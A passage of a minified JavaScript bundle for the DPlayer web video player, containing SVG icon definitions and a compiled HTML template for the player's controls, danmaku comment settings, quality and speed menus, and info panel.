0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M6.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v4h4c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333zM30.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h4v-4c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM30.667 12c-0.8 0-1.333-0.533-1.333-1.333v-4h-4c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM1.333 12c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333h-4v4c0 0.8-0.533 1.333-1.333 1.333z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M24.965 24.38h-18.132c-1.366 0-2.478-1.113-2.478-2.478v-11.806c0-1.364 1.111-2.478 2.478-2.478h18.132c1.366 0 2.478 1.113 2.478 2.478v11.806c0 1.364-1.11 2.478-2.478 2.478zM6.833 10.097v11.806h18.134l-0.002-11.806h-18.132zM2.478 28.928h5.952c0.684 0 1.238-0.554 1.238-1.239 0-0.684-0.554-1.238-1.238-1.238h-5.952v-5.802c0-0.684-0.554-1.239-1.238-1.239s-1.239 0.556-1.239 1.239v5.802c0 1.365 1.111 2.478 2.478 2.478zM30.761 19.412c-0.684 0-1.238 0.554-1.238 1.238v5.801h-5.951c-0.686 0-1.239 0.554-1.239 1.238 0 0.686 0.554 1.239 1.239 1.239h5.951c1.366 0 2.478-1.111 2.478-2.478v-5.801c0-0.683-0.554-1.238-1.239-1.238zM0 5.55v5.802c0 0.683 0.554 1.238 1.238 1.238s1.238-0.555 1.238-1.238v-5.802h5.952c0.684 0 1.238-0.554 1.238-1.238s-0.554-1.238-1.238-1.238h-5.951c-1.366-0.001-2.478 1.111-2.478 2.476zM32 11.35v-5.801c0-1.365-1.11-2.478-2.478-2.478h-5.951c-0.686 0-1.239 0.554-1.239 1.238s0.554 1.238 1.239 1.238h5.951v5.801c0 0.683 0.554 1.237 1.238 1.237 0.686 0.002 1.239-0.553 1.239-1.236z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 28"><path d="M28.633 17.104c0.035 0.21 0.026 0.463-0.026 0.76s-0.14 0.598-0.262 0.904c-0.122 0.306-0.271 0.581-0.445 0.825s-0.367 0.419-0.576 0.524c-0.209 0.105-0.393 0.157-0.55 0.157s-0.332-0.035-0.524-0.105c-0.175-0.052-0.393-0.1-0.655-0.144s-0.528-0.052-0.799-0.026c-0.271 0.026-0.541 0.083-0.812 0.17s-0.502 0.236-0.694 0.445c-0.419 0.437-0.664 0.934-0.734 1.493s0.009 1.092 0.236 1.598c0.175 0.349 0.148 0.699-0.079 1.048-0.105 0.14-0.271 0.284-0.498 0.432s-0.476 0.284-0.747 0.406-0.555 0.218-0.851 0.288c-0.297 0.070-0.559 0.105-0.786 0.105-0.157 0-0.306-0.061-0.445-0.183s-0.236-0.253-0.288-0.393h-0.026c-0.192-0.541-0.52-1.009-0.982-1.402s-1-0.589-1.611-0.589c-0.594 0-1.131 0.197-1.611 0.589s-0.816 0.851-1.009 1.375c-0.087 0.21-0.218 0.362-0.393 0.458s-0.367 0.144-0.576 0.144c-0.244 0-0.52-0.044-0.825-0.131s-0.611-0.197-0.917-0.327c-0.306-0.131-0.581-0.284-0.825-0.458s-0.428-0.349-0.55-0.524c-0.087-0.122-0.135-0.266-0.144-0.432s0.057-0.397 0.197-0.694c0.192-0.402 0.266-0.86 0.223-1.375s-0.266-0.991-0.668-1.428c-0.244-0.262-0.541-0.432-0.891-0.511s-0.681-0.109-0.995-0.092c-0.367 0.017-0.742 0.087-1.127 0.21-0.244 0.070-0.489 0.052-0.734-0.052-0.192-0.070-0.371-0.231-0.537-0.485s-0.314-0.533-0.445-0.838c-0.131-0.306-0.231-0.62-0.301-0.943s-0.087-0.59-0.052-0.799c0.052-0.384 0.227-0.629 0.524-0.734 0.524-0.21 0.995-0.555 1.415-1.035s0.629-1.017 0.629-1.611c0-0.611-0.21-1.144-0.629-1.598s-0.891-0.786-1.415-0.996c-0.157-0.052-0.288-0.179-0.393-0.38s-0.157-0.406-0.157-0.616c0-0.227 0.035-0.48 0.105-0.76s0.162-0.55 0.275-0.812 0.244-0.502 0.393-0.72c0.148-0.218 0.31-0.38 0.485-0.485 0.14-0.087 0.275-0.122 0.406-0.105s0.275 0.052 0.432 0.105c0.524 0.21 1.070 0.275 1.637 0.197s1.070-0.327 1.506-0.747c0.21-0.209 0.362-0.467 0.458-0.773s0.157-0.607 0.183-0.904c0.026-0.297 0.026-0.568 0-0.812s-0.048-0.419-0.065-0.524c-0.035-0.105-0.066-0.227-0.092-0.367s-0.013-0.262 0.039-0.367c0.105-0.244 0.293-0.458 0.563-0.642s0.563-0.336 0.878-0.458c0.314-0.122 0.62-0.214 0.917-0.275s0.533-0.092 0.707-0.092c0.227 0 0.406 0.074 0.537 0.223s0.223 0.301 0.275 0.458c0.192 0.471 0.507 0.886 0.943 1.244s0.952 0.537 1.546 0.537c0.611 0 1.153-0.17 1.624-0.511s0.803-0.773 0.996-1.297c0.070-0.14 0.179-0.284 0.327-0.432s0.301-0.223 0.458-0.223c0.244 0 0.511 0.035 0.799 0.105s0.572 0.166 0.851 0.288c0.279 0.122 0.537 0.279 0.773 0.472s0.423 0.402 0.563 0.629c0.087 0.14 0.113 0.293 0.079 0.458s-0.070 0.284-0.105 0.354c-0.227 0.506-0.297 1.039-0.21 1.598s0.341 1.048 0.76 1.467c0.419 0.419 0.934 0.651 1.546 0.694s1.179-0.057 1.703-0.301c0.14-0.087 0.31-0.122 0.511-0.105s0.371 0.096 0.511 0.236c0.262 0.244 0.493 0.616 0.694 1.113s0.336 1 0.406 1.506c0.035 0.297-0.013 0.528-0.144 0.694s-0.266 0.275-0.406 0.327c-0.542 0.192-1.004 0.528-1.388 1.009s-0.576 1.026-0.576 1.637c0 0.594 0.162 1.113 0.485 1.559s0.747 0.764 1.27 0.956c0.122 0.070 0.227 0.14 0.314 0.21 0.192 0.157 0.323 0.358 0.393 0.602v0zM16.451 19.462c0.786 0 1.528-0.149 2.227-0.445s1.305-0.707 1.821-1.231c0.515-0.524 0.921-1.131 1.218-1.821s0.445-1.428 0.445-2.214c0-0.786-0.148-1.524-0.445-2.214s-0.703-1.292-1.218-1.808c-0.515-0.515-1.122-0.921-1.821-1.218s-1.441-0.445-2.227-0.445c-0.786 0-1.524 0.148-2.214 0.445s-1.292 0.703-1.808 1.218c-0.515 0.515-0.921 1.118-1.218 1.808s-0.445 1.428-0.445 2.214c0 0.786 0.149 1.524 0.445 2.214s0.703 1.297 1.218 1.821c0.515 0.524 1.118 0.934 1.808 1.231s1.428 0.445 2.214 0.445v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.128 0.38h-22.553c-2.336 0-4.229 1.825-4.229 4.076v16.273c0 2.251 1.893 4.076 4.229 4.076h4.229v-2.685h8.403l-8.784 8.072 1.566 1.44 7.429-6.827h9.71c2.335 0 4.229-1.825 4.229-4.076v-16.273c0-2.252-1.894-4.076-4.229-4.076zM28.538 19.403c0 1.5-1.262 2.717-2.819 2.717h-8.36l-0.076-0.070-0.076 0.070h-11.223c-1.557 0-2.819-1.217-2.819-2.717v-13.589c0-1.501 1.262-2.718 2.819-2.718h19.734c1.557 0 2.819-0.141 2.819 1.359v14.947zM9.206 10.557c-1.222 0-2.215 0.911-2.215 2.036s0.992 2.035 2.215 2.035c1.224 0 2.216-0.911 2.216-2.035s-0.992-2.036-2.216-2.036zM22.496 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.224 0 2.215-0.911 2.215-2.035s-0.991-2.036-2.215-2.036zM15.852 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.222 0 2.215-0.911 2.215-2.035s-0.992-2.036-2.215-2.036z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M13.725 30l3.9-5.325-3.9-1.125v6.45zM0 17.5l11.050 3.35 13.6-11.55-10.55 12.425 11.8 3.65 6.1-23.375-32 15.5z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M19.357 2.88c1.749 0 3.366 0.316 4.851 0.946 1.485 0.632 2.768 1.474 3.845 2.533s1.922 2.279 2.532 3.661c0.611 1.383 0.915 2.829 0.915 4.334 0 1.425-0.304 2.847-0.915 4.271-0.611 1.425-1.587 2.767-2.928 4.028-0.855 0.813-1.811 1.607-2.869 2.38s-2.136 1.465-3.233 2.075c-1.099 0.61-2.198 1.098-3.296 1.465-1.098 0.366-2.115 0.549-3.051 0.549-1.343 0-2.441-0.438-3.296-1.311-0.854-0.876-1.281-2.41-1.281-4.608 0-0.366 0.020-0.773 0.060-1.221s0.062-0.895 0.062-1.343c0-0.773-0.183-1.353-0.55-1.738-0.366-0.387-0.793-0.58-1.281-0.58-0.652 0-1.21 0.295-1.678 0.886s-0.926 1.23-1.373 1.921c-0.447 0.693-0.905 1.334-1.372 1.923s-1.028 0.886-1.679 0.886c-0.529 0-1.048-0.427-1.556-1.282s-0.763-2.259-0.763-4.212c0-2.197 0.529-4.241 1.587-6.133s2.462-3.529 4.21-4.912c1.75-1.383 3.762-2.471 6.041-3.264 2.277-0.796 4.617-1.212 7.018-1.253zM7.334 15.817c0.569 0 1.047-0.204 1.434-0.611s0.579-0.875 0.579-1.404c0-0.569-0.193-1.047-0.579-1.434s-0.864-0.579-1.434-0.579c-0.529 0-0.987 0.193-1.373 0.579s-0.58 0.864-0.58 1.434c0 0.53 0.194 0.998 0.58 1.404 0.388 0.407 0.845 0.611 1.373 0.611zM12.216 11.79c0.691 0 1.292-0.254 1.8-0.763s0.762-1.107 0.762-1.8c0-0.732-0.255-1.343-0.762-1.831-0.509-0.489-1.109-0.732-1.8-0.732-0.732 0-1.342 0.244-1.831 0.732-0.488 0.488-0.732 1.098-0.732 1.831 0 0.693 0.244 1.292 0.732 1.8s1.099 0.763 1.831 0.763zM16.366 25.947c0.692 0 1.282-0.214 1.77-0.64s0.732-0.987 0.732-1.678-0.244-1.261-0.732-1.709c-0.489-0.448-1.078-0.671-1.77-0.671-0.65 0-1.21 0.223-1.678 0.671s-0.702 1.018-0.702 1.709c0 0.692 0.234 1.25 0.702 1.678s1.027 0.64 1.678 0.64zM19.113 9.592c0.651 0 1.129-0.203 1.433-0.611 0.305-0.406 0.459-0.874 0.459-1.404 0-0.488-0.154-0.947-0.459-1.373-0.304-0.427-0.782-0.641-1.433-0.641-0.529 0-1.008 0.193-1.434 0.58s-0.64 0.865-0.64 1.434c0 0.571 0.213 1.049 0.64 1.434 0.427 0.389 0.905 0.581 1.434 0.581zM24.848 12.826c0.57 0 1.067-0.213 1.495-0.64 0.427-0.427 0.64-0.947 0.64-1.556 0-0.57-0.214-1.068-0.64-1.495-0.428-0.427-0.927-0.64-1.495-0.64-0.611 0-1.129 0.213-1.555 0.64-0.428 0.427-0.642 0.926-0.642 1.495 0 0.611 0.213 1.129 0.642 1.556s0.947 0.64 1.555 0.64z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M16 23c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM16 13c-2.206 0-4 1.794-4 4s1.794 4 4 4c2.206 0 4-1.794 4-4s-1.794-4-4-4zM27 28h-22c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h3c0.552 0 1 0.448 1 1s-0.448 1-1 1h-3c-0.551 0-1 0.449-1 1v16c0 0.552 0.449 1 1 1h22c0.552 0 1-0.448 1-1v-16c0-0.551-0.448-1-1-1h-11c-0.552 0-1-0.448-1-1s0.448-1 1-1h11c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zM24 10.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5zM15 4c0 0.552-0.448 1-1 1h-4c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1h4c0.552 0 1 0.448 1 1v0z"></path></svg>'},function(e,t){e.exports='<svg viewBox="0 0 288 288" xmlns="http://www.w3.org/2000/svg"><path d="M288 90v96c0 20-16 36-36 36h-10c-16 0-16-24 0-24h10c7 0 12-5 12-12V90c0-7-5-12-12-12H36c-7 0-12 5-12 12v96c0 7 5 12 12 12h10c16 0 16 24 0 24H36c-20 0-36-16-36-36V90c0-20 16-36 36-36h216c20 0 36 16 36 36zm-120 62l48 68c14 20 1 38-20 38H92c-21 0-34-18-20-38l48-68c13-18 35-18 48 0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'},function(e,t){e.exports='<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'},function(e,t,p){var c=p(14);e.exports=function(e){"use strict";var a="",t=function(e){return a+=e},n=(e=e||{}).video,o=e.options,r=c.$escape,i=e.tran,l=e.icons,s=e.index,d=c.$each;return e.$value,e.$index,a+='<div class="dplayer-mask"></div>\n<div class="dplayer-video-wrap">\n    ',t(p(1)(n)),a+="\n    ",o.logo&&(a+='\n    <div class="dplayer-logo">\n        <img src="',a+=r(o.logo),a+='">\n    </div>\n    '),a+='\n    <div class="dplayer-danmaku"',o.danmaku&&o.danmaku.bottm&&(a+=' style="margin-bottom:',a+=r(o.danmaku.bottm),a+='"'),a+='>\n        <div class="dplayer-danmaku-item dplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="dplayer-subtitle"></div>\n    <div class="dplayer-bezel">\n        <span class="dplayer-bezel-icon"></span>\n        ',o.danmaku&&(a+='\n        <span class="dplayer-danloading">',a+=r(i("Danmaku is loading")),a+="</span>\n        "),a+='\n        <span class="diplayer-loading-icon">',a+=l.loading,a+='</span>\n    </div>\n</div>\n<div class="dplayer-controller-mask"></div>\n<div class="dplayer-controller">\n    <div class="dplayer-icons dplayer-comment-box">\n        <button class="dplayer-icon dplayer-comment-setting-icon" data-balloon="',a+=r(i("Setting")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.pallette,a+='</span>\n        </button>\n        <div class="dplayer-comment-setting-box">\n            <div class="dplayer-comment-setting-color">\n                <div class="dplayer-comment-setting-title">',a+=r(i("Set danmaku color")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#fff" checked>\n                    <span style="background: #fff;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#e54256">\n                    <span style="background: #e54256"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#ffe133">\n                    <span style="background: #ffe133"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#64DD17">\n                    <span style="background: #64DD17"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#39ccff">\n                    <span style="background: #39ccff"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#D500F9">\n                    <span style="background: #D500F9"></span>\n                </label>\n            </div>\n            <div class="dplayer-comment-setting-type">\n                <div class="dplayer-comment-setting-title">',a+=r(i("Set danmaku type")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=r(s),a+='" value="1">\n                    <span>',a+=r(i("Top")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=r(s),a+='" value="0" checked>\n                    <span>',a+=r(i("Rolling")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=r(s),a+='" value="2">\n                    <span>',a+=r(i("Bottom")),a+='</span>\n                </label>\n            </div>\n        </div>\n        <input class="dplayer-comment-input" type="text" placeholder="',a+=r(i("Input danmaku, hit Enter")),a+='" maxlength="30">\n        <button class="dplayer-icon dplayer-send-icon" data-balloon="',a+=r(i("Send")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.send,a+='</span>\n        </button>\n    </div>\n    <div class="dplayer-icons dplayer-icons-left">\n        <button class="dplayer-icon dplayer-play-icon">\n            <span class="dplayer-icon-content">',a+=l.play,a+='</span>\n        </button>\n        <div class="dplayer-volume">\n            <button class="dplayer-icon dplayer-volume-icon">\n                <span class="dplayer-icon-content">',a+=l.volumeDown,a+='</span>\n            </button>\n            <div class="dplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="dplayer-volume-bar">\n                    <div class="dplayer-volume-bar-inner" style="background: ',a+=r(o.theme),a+=';">\n                        <span class="dplayer-thumb" style="background: ',a+=r(o.theme),a+='"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="dplayer-time">\n            <span class="dplayer-ptime">0:00</span> /\n            <span class="dplayer-dtime">0:00</span>\n        </span>\n        ',o.live&&(a+='\n        <span class="dplayer-live-badge"><span class="dplayer-live-dot" style="background: ',a+=r(o.theme),a+=';"></span>',a+=r(i("Live")),a+="</span>\n        "),a+='\n    </div>\n    <div class="dplayer-icons dplayer-icons-right">\n        ',o.video.quality&&(a+='\n        <div class="dplayer-quality">\n            <button class="dplayer-icon dplayer-quality-icon">',a+=r(o.video.quality[o.video.defaultQuality].name),a+='</button>\n            <div class="dplayer-quality-mask">\n                <div class="dplayer-quality-list">\n                ',d(o.video.quality,function(e,t){a+='\n                    <div class="dplayer-quality-item" data-index="',a+=r(t),a+='">',a+=r(e.name),a+="</div>\n                "}),a+="\n                </div>\n            </div>\n        </div>\n        "),a+="\n        ",o.screenshot&&(a+='\n        <div class="dplayer-icon dplayer-camera-icon" data-balloon="',a+=r(i("Screenshot")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.camera,a+="</span>\n        </div>\n        "),a+="\n        ",o.airplay&&(a+='\n        <div class="dplayer-icon dplayer-airplay-icon" data-balloon="',a+=r(i("AirPlay")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.airplay,a+="</span>\n        </div>\n        "),a+='\n        <div class="dplayer-comment">\n            <button class="dplayer-icon dplayer-comment-icon" data-balloon="',a+=r(i("Send danmaku")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.comment,a+="</span>\n            </button>\n        </div>\n        ",o.subtitle&&(a+='\n        <div class="dplayer-subtitle-btn">\n            <button class="dplayer-icon dplayer-subtitle-icon" data-balloon="',a+=r(i("Hide subtitle")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.subtitle,a+="</span>\n            </button>\n        </div>\n        "),a+='\n        <div class="dplayer-setting">\n            <button class="dplayer-icon dplayer-setting-icon" data-balloon="',a+=r(i("Setting")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.setting,a+='</span>\n            </button>\n            <div class="dplayer-setting-box">\n                <div class="dplayer-setting-origin-panel">\n                    <div class="dplayer-setting-item dplayer-setting-speed">\n                        <span class="dplayer-label">',a+=r(i("Speed")),a+='</span>\n                        <div class="dplayer-toggle">',a+=l.right,a+='</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-loop">\n                        <span class="dplayer-label">',a+=r(i("Loop")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-toggle-setting-input" type="checkbox" name="dplayer-toggle">\n                            <label for="dplayer-toggle"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-showdan">\n                        <span class="dplayer-label">',a+=r(i("Show danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-showdan-setting-input" type="checkbox" name="dplayer-toggle-dan">\n                            <label for="dplayer-toggle-dan"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danunlimit">\n                        <span class="dplayer-label">',a+=r(i("Unlimited danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-danunlimit-setting-input" type="checkbox" name="dplayer-toggle-danunlimit">\n                            <label for="dplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danmaku">\n                        <span class="dplayer-label">',a+=r(i("Opacity for danmaku")),a+='</span>\n                        <div class="dplayer-danmaku-bar-wrap">\n                            <div class="dplayer-danmaku-bar">\n                                <div class="dplayer-danmaku-bar-inner">\n                                    <span class="dplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="dplayer-setting-speed-panel">\n                    ',d(o.playbackSpeed,function(e,t){a+='\n                        <div class="dplayer-setting-speed-item" data-speed="',a+=r(e),a+='">\n                            <span class="dplayer-label">',a+=r(1===e?i("Normal"):e),a+="</span>\n                        </div>\n                    "}),a+='\n                </div>\n            </div>\n        </div>\n        <div class="dplayer-full">\n            <button class="dplayer-icon dplayer-full-in-icon" data-balloon="',a+=r(i("Web full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.fullWeb,a+='</span>\n            </button>\n            <button class="dplayer-icon dplayer-full-icon" data-balloon="',a+=r(i("Full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.full,a+='</span>\n            </button>\n        </div>\n    </div>\n    <div class="dplayer-bar-wrap">\n        <div class="dplayer-bar-time hidden">00:00</div>\n        <div class="dplayer-bar-preview"></div>\n        <div class="dplayer-bar">\n            <div class="dplayer-loaded" style="width: 0;"></div>\n            <div class="dplayer-played" style="width: 0; background: ',a+=r(o.theme),a+='">\n                <span class="dplayer-thumb" style="background: ',a+=r(o.theme),a+='"></span>\n            </div>\n        </div>\n    </div>\n</div>\n<div class="dplayer-info-panel dplayer-info-panel-hide">\n    <div class="dplayer-info-panel-close">[x]</div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-version">\n        <span class="dplayer-info-panel-item-title">Player version</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-fps">\n        <span class="dplayer-info-panel-item-title">Player FPS</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-type">\n        <span class="dplayer-info-panel-item-title">Video type</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-url">\n        <span class="dplayer-info-panel-item-title">Video url</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-resolution">\n        <span class="dplayer-info-panel-item-title">Video resolution</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-duration">\n        <span class="dplayer-info-panel-item-title">Video duration</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    ',o.danmaku&&(a+='\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-id">\n        <span class="dplayer-info-panel-item-title">Danmaku id</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-api">\n        <span class="dplayer-info-panel-item-title">Danmaku api</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-amount">\n        <span class="dplayer-info-panel-item-title">Danmaku amount</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    '),a+='\n</div>\n<div class="dplayer-menu">\n    ',d(o.contextmenu,function(e,t){a+='\n        <div class="dplayer-menu-item">\n            <a',e.link&&(a+=' target="_blank"'),a+=' href="',a+=r(e.link||"javascript:void(0);"),a+='">',a+=r(i(e.text)),a+="</a>\n        </div>\n    "}),a+='\n</div>\n<div class="dplayer-notice"></div>\n<button class="dplayer-mobile-play">\n    ',a+=l.play,a+="\n</button>"}},function(e,t,a){var n=a(36),o=a(37);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.i,o,""]]);n(o,{insert:"head",singleton:!1}),e.exports=o.locals||{}},function(e,t,r){"use strict";var a,n,i=(n={},function(e){if(void 